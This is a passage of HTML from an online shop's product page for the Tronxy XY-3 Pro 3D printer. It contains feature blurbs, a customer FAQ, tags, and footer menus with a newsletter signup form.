    <noscript><img class="t4s-product-main-img" loading="lazy" src="//www.tronxy3dprinter.com/cdn/shop/products/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583&width=600"  alt="Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer"></noscript>
</div><div data-product-badge data-sort="sale,new,soldout,preOrder,custom" class="t4s-product-badge"></div>
      <div class="t4s-product-btns">
         <div data-replace-quickview></div>
         <div data-replace-atc data-has-qty></div>
      </div>
      <div class="t4s-product-btns2"><div data-replace-wishlist data-tooltip="right"></div><div data-replace-compare data-tooltip="right"></div>
      </div><a data-pr-href class="t4s-full-width-link" href="/products/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm"></a>
    </div>
    <div class="t4s-product-info">
      <div class="t4s-product-info__inner"><h3 class="t4s-product-title"><a data-pr-href href="/products/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm">Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm</a></h3><div class="t4s-product-price"data-pr-price data-product-price><span class=transcy-money>$315.00</span> – <span class=transcy-money>$855.00</span></div></div>
    </div>
  </div></div></div></div>
    <aside data-sidebar-content class="t4s-col-item t4s-col-12 t4s-col-lg-3 t4s-sidebar t4s-dn"><div class="t4s-loading--bg"></div></aside>
  </div></div></div></section><section id="shopify-section-template--19575803674844__promo_text_fYkwRT" class="shopify-section t4s-section t4s-section-all t4s_bk_flickity t4s_tp_cd t4s-promo-text"><!-- sections/promo_text.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/promo-text.css?v=161732781088704082991746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pre_flickityt4s.min.css?v=71371876113336922081746769659" rel="stylesheet" type="text/css" media="all" />
<div class="t4s-section-inner t4s_nt_se_template--19575803674844__promo_text_fYkwRT t4s_nt_se_template--19575803674844__promo_text_fYkwRT t4s-container-wrap"  style="--bg-color: #ffffff;--bg-gradient: ;--border-cl: ;--mg-top: ;--mg-right: auto;--mg-bottom: 50px;--mg-left:auto;--pd-top: 12px;--pd-right: ;--pd-bottom: 12px;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: 50px;--mgtb-left: auto;--pdtb-top: 12px;--pdtb-right: ;--pdtb-bottom: 12px;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: 30px;--mgmb-left: auto;--pdmb-top: 10px;--pdmb-right: ;--pdmb-bottom: 10px;--pdmb-left: ;"><div class="t4s-container"><div class="t4s-row t4s-text-center t4s-slide-eff-slider " >
<div class="t4s-col-item t4s-col-12 t4s-gx-10 t4s-prt-text t4s-rte" data-lh="0" data-lh-md="0" data-lh-lg="0" id="b_1_6rcRVQ" data-select-flickity  style="--text-cl:#222222;--color-link:#56cfe1;--text-fs:16px;--text-fw:400;--text-ls:0px;--text-lh:0px;--text-fs-mb:16px;--text-lh-mb:0px;--text-ls-mb:0px;"><p><div class="t4s-row">  <div class="t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature1"> <div style="text-align: center ! important;"> <h5><strong>Impressive Build Size</strong></h5> <br> </div> <p> The Tronxy XY-3 PRO Series 3D Printer offers a generous build size of 300 x 300 x 400mm, allowing you to create larger and more complex designs. With this spacious print area, unleash your creativity and bring your most ambitious projects to life.</p> </div> <div class="t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature2"> <div style="text-align: center ! important;"> <h5><strong>Direct Drive Extruder</strong></h5> <br> </div> <p> Equipped with a direct drive extruder system, the Tronxy XY-3 PRO ensures precise filament control and allows for seamless printing with a variety of flexible materials. Experience enhanced reliability and enhanced print quality with every layer.</p> </div> <div class="t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature3"> <div style="text-align: center ! important;"> <h5><strong>User-Friendly Assembly</strong></h5> <br> </div> <p> Designed for ease of use, the Tronxy XY-3 PRO Series comes with a straightforward assembly process. Whether you're a seasoned maker or a beginner, you'll appreciate the simplicity which allows for quicker setup and immediate printing.</p> </div> <div class="t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature4"> <div style="text-align: center ! important;"> <h5><strong>Smart Auxiliary Leveling</strong></h5> <br> </div> <p> This 3D printer features intelligent auxiliary leveling, making bed calibration a breeze. Enjoy consistently accurate prints as the printer automatically adjusts to ensure optimal adhesion and stability with every print job.</p> </div> <div class="t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature5"> <div style="text-align: center ! important;"> <h5><strong>Upgraded Silent Mainboard</strong></h5> <br> </div> <p> The XY-3 PRO is equipped with a silent mainboard, delivering quieter operation without compromising on performance. Work in peace as this printer minimizes noise, allowing you to create in a more serene environment.</p> </div> <div class="t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature6"> <div style="text-align: center ! important;"> <h5><strong>Versatile Filament Compatibility</strong></h5> <br> </div> <p> The Tronxy XY-3 PRO supports a wide array of filaments, including PLA, ABS, and TPU, making it an ideal choice for versatile 3D printing projects. Use the material that best suits your needs and explore limitless creative possibilities.</p> </div>  </div></p></div></div></div></div></section><section id="shopify-section-template--19575803674844__promo_text_dDPBJh" class="shopify-section t4s-section t4s-section-all t4s_bk_flickity t4s_tp_cd t4s-promo-text"><!-- sections/promo_text.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/promo-text.css?v=161732781088704082991746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pre_flickityt4s.min.css?v=71371876113336922081746769659" rel="stylesheet" type="text/css" media="all" />
<div class="t4s-section-inner t4s_nt_se_template--19575803674844__promo_text_dDPBJh t4s_nt_se_template--19575803674844__promo_text_dDPBJh t4s-container-wrap"  style="--bg-color: #ffffff;--bg-gradient: ;--border-cl: ;--mg-top: ;--mg-right: auto;--mg-bottom: 50px;--mg-left:auto;--pd-top: 12px;--pd-right: ;--pd-bottom: 12px;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: 50px;--mgtb-left: auto;--pdtb-top: 12px;--pdtb-right: ;--pdtb-bottom: 12px;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: 30px;--mgmb-left: auto;--pdmb-top: 10px;--pdmb-right: ;--pdmb-bottom: 10px;--pdmb-left: ;"><div class="t4s-container"><div class="t4s-row t4s-text-center t4s-slide-eff-slider " >
<div class="t4s-col-item t4s-col-12 t4s-gx-10 t4s-prt-text t4s-rte" data-lh="0" data-lh-md="0" data-lh-lg="0" id="b_1_ApAP36" data-select-flickity  style="--text-cl:#ffffff;--color-link:#56cfe1;--text-fs:16px;--text-fw:400;--text-ls:0px;--text-lh:0px;--text-fs-mb:16px;--text-lh-mb:0px;--text-ls-mb:0px;"><p><div class="t4s-col-12 t4s-col-md-12 t4s-col-item aikeywords" style="text-align:center ! important;"> <h1 style="font-size:14px ! important">Tronxy XY-3 PRO 3D Printer Tronxy XY3 direct drive 3D printer FDM printing 3D printer accessories 3D printer filaments Tronxy 3D printers</h1> </div></p></div></div></div></div></section><section id="shopify-section-template--19575803674844__promo_text_3j6eTk" class="shopify-section t4s-section t4s-section-all t4s_bk_flickity t4s_tp_cd t4s-promo-text"><!-- sections/promo_text.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/promo-text.css?v=161732781088704082991746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pre_flickityt4s.min.css?v=71371876113336922081746769659" rel="stylesheet" type="text/css" media="all" />
<div class="t4s-section-inner t4s_nt_se_template--19575803674844__promo_text_3j6eTk t4s_nt_se_template--19575803674844__promo_text_3j6eTk t4s-container-wrap"  style="--bg-color: #ffffff;--bg-gradient: ;--border-cl: ;--mg-top: ;--mg-right: auto;--mg-bottom: 50px;--mg-left:auto;--pd-top: 12px;--pd-right: ;--pd-bottom: 12px;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: 50px;--mgtb-left: auto;--pdtb-top: 12px;--pdtb-right: ;--pdtb-bottom: 12px;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: 30px;--mgmb-left: auto;--pdmb-top: 10px;--pdmb-right: ;--pdmb-bottom: 10px;--pdmb-left: ;"><div class="t4s-container"><div class="t4s-row t4s-text-center t4s-slide-eff-slider " >
<div class="t4s-col-item t4s-col-12 t4s-gx-10 t4s-prt-text t4s-rte" data-lh="0" data-lh-md="0" data-lh-lg="0" id="b_1_tdBPti" data-select-flickity  style="--text-cl:#ffffff;--color-link:#56cfe1;--text-fs:16px;--text-fw:400;--text-ls:0px;--text-lh:0px;--text-fs-mb:16px;--text-lh-mb:0px;--text-ls-mb:0px;"><p><div class="t4s-col-12 t4s-col-md-12 t4s-col-item verticalmiddle affaq"> <div style="text-align: left ! important;"> <ol> <li>Q: What is the Tronxy XY-3 PRO Series 3D Printer?<br> A:  The Tronxy XY-3 PRO Series 3D Printer is a device that creates three-dimensional objects from digital files. It uses a method called Fused Deposition Modeling (FDM) where plastic filament is melted and layered to form shapes. This printer is great for both beginners and experienced users, letting you create toys, prototypes, and more!</li> <li>Q: How big can I print with the Tronxy XY-3 PRO?<br> A:  The Tronxy XY-3 PRO can print objects that are up to 300mm wide, 300mm long, and 400mm tall. This means you can create medium-sized models like small furniture, toys, or parts for repairs around the house.</li> <li>Q: Is it easy to set up the Tronxy XY-3 PRO 3D Printer?<br> A:  Yes, setting up the Tronxy XY-3 PRO is designed to be simple. It comes with clear instructions and most parts come pre-assembled. If you're new to 3D printing, you'll find the setup process straightforward and manageable.</li> <li>Q: What materials can I use to print?<br> A:  You can print using various types of filaments, including PLA, ABS, and PETG. Each material has different properties. For example, PLA is biodegradable and easy to use, while ABS is stronger and works well for items that need to withstand heat.</li> <li>Q: Can I upgrade the Tronxy XY-3 PRO?<br> A:  Absolutely! The Tronxy XY-3 PRO can be upgraded with more advanced components. If you want to improve your printing capabilities or add new features, there are many upgrade kits available to enhance your printer.</li> <li>Q: What should I do if my print doesn't stick to the bed?<br> A:  If your print isn't sticking, make sure the print bed is clean and leveled. You can also apply a light covering of glue stick or painter's tape on the bed surface to help the print stick better.</li> <li>Q: How noisy is the Tronxy XY-3 PRO during printing?<br> A:  The Tronxy XY-3 PRO is designed to operate quietly. While it produces some sound during printing, it's generally much quieter than many other printers, allowing you to work or relax nearby without disturbance.</li> <li>Q: Where can I find help if I have questions about my printer?<br> A:  If you have questions about your Tronxy XY-3 PRO, you can visit the support section of the Tronxy website. There you'll find guides, FAQs, and contact information to get help from customer service.</li> <li>Q: What is the warranty on the Tronxy XY-3 PRO?<br> A:  The Tronxy XY-3 PRO typically comes with a one-year warranty that covers manufacturing defects. This means if something fails due to the way it was made, Tronxy will help you fix it or replace the part.</li> <li>Q: Can kids use the Tronxy XY-3 PRO 3D Printer?<br> A:  Yes! With adult supervision, kids can use the Tronxy XY-3 PRO to create fun projects. It's a great way for them to learn about technology and creativity while producing unique items.</li> </ol> </div> </div></p></div></div></div></div></section><section id="shopify-section-template--19575803674844__promo_text_FwcxfF" class="shopify-section t4s-section t4s-section-all t4s_bk_flickity t4s_tp_cd t4s-promo-text"><!-- sections/promo_text.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/promo-text.css?v=161732781088704082991746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pre_flickityt4s.min.css?v=71371876113336922081746769659" rel="stylesheet" type="text/css" media="all" />
<div class="t4s-section-inner t4s_nt_se_template--19575803674844__promo_text_FwcxfF t4s_nt_se_template--19575803674844__promo_text_FwcxfF t4s-container-wrap"  style="--bg-color: #ffffff;--bg-gradient: ;--border-cl: ;--mg-top: ;--mg-right: auto;--mg-bottom: 50px;--mg-left:auto;--pd-top: 12px;--pd-right: ;--pd-bottom: 12px;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: 50px;--mgtb-left: auto;--pdtb-top: 12px;--pdtb-right: ;--pdtb-bottom: 12px;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: 30px;--mgmb-left: auto;--pdmb-top: 10px;--pdmb-right: ;--pdmb-bottom: 10px;--pdmb-left: ;"><div class="t4s-container"><div class="t4s-row t4s-text-center t4s-slide-eff-slider " >
<div class="t4s-col-item t4s-col-12 t4s-gx-10 t4s-prt-text t4s-rte" data-lh="0" data-lh-md="0" data-lh-lg="0" id="b_1_XqBGke" data-select-flickity  style="--text-cl:#ffffff;--color-link:#56cfe1;--text-fs:16px;--text-fw:400;--text-ls:0px;--text-lh:0px;--text-fs-mb:16px;--text-lh-mb:0px;--text-ls-mb:0px;"><p><div class="collectionaikeywords"> Tags: <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">Tronxy XY-3 PRO</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">3D Printer</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">Tronxy XY3</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">direct drive 3D printer</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">FDM printing</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">3D printer accessories</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">3D printer filaments</a>, <a href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">Tronxy 3D printers</a> </div></p></div></div></div></div></section>
      </main>

      <footer id="t4s-footer"><section id="shopify-section-footer" class="shopify-section t4s-section t4s-section-footer t4s_tp_cdt t4s-footer"><!-- sections/footer1.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/general-block.css?v=180244064967339343681746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/newsletter.css?v=113509004404752131321746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/icon-social.css?v=92386074729244038331746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/footer.css?v=92592208808471687191746769659" rel="stylesheet" type="text/css" media="all" /><div class="t4s-section-inner t4s_nt_se_footer t4s_se_footer t4s-container-wrap "     style="--bg-color: #f6f6f8;--bg-gradient: ;--border-cl: #e6e6e6;--mg-top: ;--mg-right: auto;--mg-bottom: ;--mg-left:auto;--pd-top: 75px;--pd-right: ;--pd-bottom: 75px;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: ;--mgtb-left: auto;--pdtb-top: 75px;--pdtb-right: ;--pdtb-bottom: 75px;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: ;--mgmb-left: auto;--pdmb-top: 45px;--pdmb-right: ;--pdmb-bottom: 45px;--pdmb-left: ;"><div class="t4s-container"><div class="t4s-footer-wrap t4s-row is--footer-sticky-false is--footer-collapse-true t4s-gx-md-30 t4s-gy-md-30 t4s-gx-0 t4s-gy-30" style="--heading-fs:16px;--heading-fw:500;--heading-lh:22px;--heading-ls: 0px;--heading-cl:#222222;--text-fs:14px;--text-fw:400;--text-cl:#878787;--link-cl:#878787;--link-hover-cl:#56cfe1;--border-cl:#e6e6e6;--heading-mgb:30px;--heading-mgbm:20px;"><div class="t4s-custom-col t4s-col-item t4s-col-lg-3 t4s-col-md-6 t4s-col-12 bl-footer-4">
                <div class="t4s-col-inner t4s-text-md-start t4s-text-start "style="--pd: 5px 0 0 0;--pd-mb: 0 0 0 0;">
                      
                      <div class="t4s-footer-heading t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-block t4s-d-none">
                          <h3 class="t4s-col-heading t4s-fnt-fm-inherit">Categories</h3>
                      </div><div data-footer-open class="t4s-footer-heading t4s-footer-heading-mobile t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-none">
                      <h3 class="t4s-col-heading t4s-fnt-fm-inherit">Categories</h3><span class="t4s-footer-collapse-icon"></span>
                      </div><div data-footer-content class="t4s-footer-content"><div class="t4s-footer-menu t4s-footer-menu-style1" style="--menu-mgb:px;--menu-mgb-mb:px;">
                            <ul class="t4s-footer-linklist"><li>
                                    <a href="/collections/tronxy-3d-printing-series" class="t4s-footer-link " >
                                    3D Printers
                                    </a>
                                </li><li>
                                    <a href="/collections/3d-printer-filaments" class="t4s-footer-link " >
                                    Filaments
                                    </a>
                                </li><li>
                                    <a href="/collections/3d-printer-accessories" class="t4s-footer-link " >
                                    Accessories
                                    </a>
                                </li><li>
                                    <a href="/collections/3d-printer-upgrade-kits" class="t4s-footer-link " >
                                    Upgrade Kits
                                    </a>
                                </li><li>
                                    <a href="https://tronxy3dprinters.goaffpro.com/" class="t4s-footer-link " >
                                    GOAFFPRO - Affiliate
                                    </a>
                                </li></ul>
                            </div></div>
                </div>
            </div><div class="t4s-custom-col t4s-col-item t4s-col-lg-3 t4s-col-md-6 t4s-col-12 bl-footer-6">
                <div class="t4s-col-inner t4s-text-md-start t4s-text-start "style="--pd: 5px 0 0 0;--pd-mb: 0 0 0 0;">
                      
                      <div class="t4s-footer-heading t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-block t4s-d-none">
                          <h3 class="t4s-col-heading t4s-fnt-fm-inherit">About</h3>
                      </div><div data-footer-open class="t4s-footer-heading t4s-footer-heading-mobile t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-none">
                      <h3 class="t4s-col-heading t4s-fnt-fm-inherit">About</h3><span class="t4s-footer-collapse-icon"></span>
                      </div><div data-footer-content class="t4s-footer-content"><div class="t4s-footer-menu t4s-footer-menu-style1" style="--menu-mgb:px;--menu-mgb-mb:px;">
                            <ul class="t4s-footer-linklist"><li>
                                    <a href="/pages/faq" class="t4s-footer-link " >
                                    FAQ
                                    </a>
                                </li><li>
                                    <a href="/pages/about-us" class="t4s-footer-link " >
                                    About Us
                                    </a>
                                </li><li>
                                    <a href="/pages/contact" class="t4s-footer-link " >
                                    Contact Us
                                    </a>
                                </li><li>
                                    <a href="/pages/track-your-order" class="t4s-footer-link " >
                                    Track Your Order
                                    </a>
                                </li><li>
                                    <a href="/pages/payment-method" class="t4s-footer-link " >
                                    Payment Method
                                    </a>
                                </li><li>
                                    <a href="/pages/intellectual-property-rights" class="t4s-footer-link " >
                                    Intellectual Property Rights
                                    </a>
                                </li></ul>
                            </div></div>
                </div>
            </div><div class="t4s-custom-col t4s-col-item t4s-col-lg-3 t4s-col-md-6 t4s-col-12 bl-footer-8">
                <div class="t4s-col-inner t4s-text-md-start t4s-text-start "style="--pd: 5px 0 0 0;--pd-mb: 0 0 0 0;">
                      
                      <div class="t4s-footer-heading t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-block t4s-d-none">
                          <h3 class="t4s-col-heading t4s-fnt-fm-inherit">Policy & Terms</h3>
                      </div><div data-footer-open class="t4s-footer-heading t4s-footer-heading-mobile t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-none">
                      <h3 class="t4s-col-heading t4s-fnt-fm-inherit">Policy & Terms</h3><span class="t4s-footer-collapse-icon"></span>
                      </div><div data-footer-content class="t4s-footer-content"><div class="t4s-footer-menu t4s-footer-menu-style1" style="--menu-mgb:px;--menu-mgb-mb:px;">
                            <ul class="t4s-footer-linklist"><li>
                                    <a href="/pages/shipping-policy" class="t4s-footer-link " >
                                    Shipping &amp; Delivery Policy
                                    </a>
                                </li><li>
                                    <a href="/pages/return-exchange-policy" class="t4s-footer-link " >
                                    Return &amp; Refund Policy
                                    </a>
                                </li><li>
                                    <a href="/pages/pricing-terms" class="t4s-footer-link " >
                                    Pricing Terms
                                    </a>
                                </li><li>
                                    <a href="/pages/privacy-policys" class="t4s-footer-link " >
                                    Privacy Policy
                                    </a>
                                </li><li>
                                    <a href="/pages/terms-and-conditions" class="t4s-footer-link " >
                                    Terms &amp; Conditions
                                    </a>
                                </li><li>
                                    <a href="/pages/cookie-policy" class="t4s-footer-link " >
                                    Cookie Policy
                                    </a>
                                </li></ul>
                            </div></div>
                </div>
            </div><div class="t4s-custom-col t4s-col-item t4s-col-lg-3 t4s-col-md-6 t4s-col-12 bl-footer-10">
                <div class="t4s-col-inner t4s-text-md-start t4s-text-start "style="--pd: 5px 0 0 0;--pd-mb: 0 0 0 0;">
                      
                      <div class="t4s-footer-heading t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-block t4s-d-none">
                          <h3 class="t4s-col-heading t4s-fnt-fm-inherit">Newsletter Signup</h3>
                      </div><div data-footer-open class="t4s-footer-heading t4s-footer-heading-mobile t4s-d-flex t4s-align-items-center t4s-justify-content-between t4s-d-md-none">
                      <h3 class="t4s-col-heading t4s-fnt-fm-inherit">Newsletter Signup</h3><span class="t4s-footer-collapse-icon"></span>
                      </div><div data-footer-content class="t4s-footer-content"><div class="t4s-newsletter-parent t4s_newsletter_se t4s-newsl-des-1 t4s-newsl-small t4s-text-start t4s-hidden-mobile-false"style="--animation: ;--delay-animation:s;--input-cl: #878787;--border-cl: #000000;--btn-cl: #ffffff;--btn-bg-cl: #222222;--btn-hover-cl: #ffffff;--btn-hover-bg-cl: #56cfe1; --mgb: 22px;--mgb-mb: 20px;--form-width:0px;--form-width-mb:0px;"><form method="post" action="/contact#t4s-form-footer-12" id="t4s-form-footer-12" accept-charset="UTF-8" class="t4s-pr t4s-z-100 t4s-newsletter__form" data-form-mail-agree=""><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
        <div class="t4s-newsletter__fields">
           <div class="t4s-newsletter__inner t4s-row t4s-g-0 t4s-pr t4s-oh ">
              <div class="t4s-col t4s-col-item is--col-email"><input type="email" name="contact[email]" placeholder="Your email address"  value="" class="t4s-text-center t4s-text-md-start t4s-newsletter__email" required="required"></div>
              <div class="t4s-col-auto t4s-col-item is--col-btn">
                <button data-agreeMail-btn type="submit" class="t4s-w-100 t4s-newsletter__submit t4s-truncate t4s-btn-loading__svg">
                  <span class="t4s-newsletter__text">Subscribe
</span>
                  <span class="t4s-loading__spinner t4s-dn">
                    <svg width="16" height="16" aria-hidden="true" focusable="false" role="presentation" class="t4s-svg__spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="t4s-path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg>
                  </span>
                </button>
              </div>
           </div></div>
         <div data-new-response-form class="t4s-newsletter__response"></div></form></div></div>
                </div>
            </div></div></div></div></section><section id="shopify-section-bottom-bar" class="shopify-section t4s-section t4s-section-footer t4s-section-bottom-bar t4s_tp_cdt t4s-footer"><!-- sections/footer1.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/general-block.css?v=180244064967339343681746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/newsletter.css?v=113509004404752131321746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/icon-social.css?v=92386074729244038331746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/footer.css?v=92592208808471687191746769659" rel="stylesheet" type="text/css" media="all" />
<div class="t4s-section-inner t4s_nt_se_bottom-bar t4s_se_bottom-bar t4s-container-wrap t4s-bootom-hidden-false "     style="--bg-color: ;--bg-gradient: ;--border-cl: #e6e6e6;--mg-top: ;--mg-right: auto;--mg-bottom: ;--mg-left:auto;--pd-top: 20px;--pd-right: ;--pd-bottom: 5px;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: ;--mgtb-left: auto;--pdtb-top: 20px;--pdtb-right: ;--pdtb-bottom: 5px;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: ;--mgmb-left: auto;--pdmb-top: 20px;--pdmb-right: ;--pdmb-bottom: 5px;--pdmb-left: ;"><div class="t4s-container"><div class="t4s-footer-wrap t4s-bottom-bar t4s-row is--footer-collapse- t4s-gx-md-30 t4s-gy-md-0 t4s-gx-0 t4s-gy-0" style="--heading-fs:16px;--heading-fw:500;--heading-lh:22px;--heading-ls: 0px;--heading-cl:#222222;--text-fs:14px;--text-fw:400;--text-cl:#878787;--link-cl:#878787;--link-hover-cl:#56cfe1;--border-cl:#e6e6e6;--heading-mgb:30px;--heading-mgbm:20px;"><div class="t4s-custom-col t4s-col-item t4s-col-lg-12 t4s-col-md-6 t4s-col-12 bl-2433b4f1-5bdc-49a9-ba42-a51f4eb6d8e3">
                <div class="t4s-col-inner t4s-text-md-start t4s-text-center "style="--pd: 0 0 0 0;--pd-mb: 0 0 0 0;">
                    <div  class="t4s-footer-content"><div class="t4s-coppy-right" style="--mgb: 0px;--mgb-mb: 0px;">Copyright © 2026 <span class="t4s-cp">Tronxy3dprinter.com</span> all rights reserved.<script src="https://www.w3counter.com/tracker.js?id=143720"></script><br><img class="t4s-product-main-img lazyautosizes lazyloadt4sed cards" loading="lazy" src="https://cdn.shopify.com/s/files/1/0637/7517/8972/files/klarna-pay.png?v=1676010419" alt="klarna payment"><img class="t4s-product-main-img lazyautosizes lazyloadt4sed cards" loading="lazy" src="https://cdn.shopify.com/s/files/1/0637/7517/8972/files/pplogo.png?v=1695881032" alt="paypal payment"><img class="t4s-product-main-img lazyautosizes lazyloadt4sed cards" loading="lazy" src="https://cdn.shopify.com/s/files/1/0637/7517/8972/files/oceanpayment-cards.png?v=1675147455" alt="oceanpayment cards"><img class="t4s-product-main-img lazyautosizes lazyloadt4sed cards" loading="lazy" src="https://cdn.shopify.com/s/files/1/0637/7517/8972/files/payments.png?v=1696924691" alt="local Payment"></div></div> 
                </div>
            </div></div></div></div></section></footer>
    </div>

      <ul hidden class="t4s-d-none">
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      </ul><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" class="t4s-d-none"><defs>
  
    <symbol id="t4s-icon-btn" viewBox="0 0 14 10" fill="none">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
    </symbol>
  
  <symbol id="t4s-icon-loading" viewBox="0 0 100 100" fill="none">
    <path xmlns="http://www.w3.org/2000/svg" fill="none" d="M24.3,30C11.4,30,5,43.3,5,50s6.4,20,19.3,20c19.3,0,32.1-40,51.4-40 C88.6,30,95,43.3,95,50s-6.4,20-19.3,20C56.4,70,43.6,30,24.3,30z" stroke="currentColor" stroke-width="2" stroke-dasharray="205.271142578125 51.317785644531256"><animate attributeName="stroke-dashoffset" calcMode="linear" values="0;256.58892822265625" keyTimes="0;1" dur="1" begin="0s" repeatCount="indefinite"/></path>
  </symbol>
  <symbol id="t4s-icon-search" viewBox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"></path>
  </symbol>
  <symbol id="t4s-icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </path></symbol>
  <symbol id="t4s-icon-atc">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><circle cx="9" cy="21" r="1"/><circle cx="20" cy="21" r="1"/><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"/></svg>
  </symbol>
  <symbol id="t4s-icon-qv">
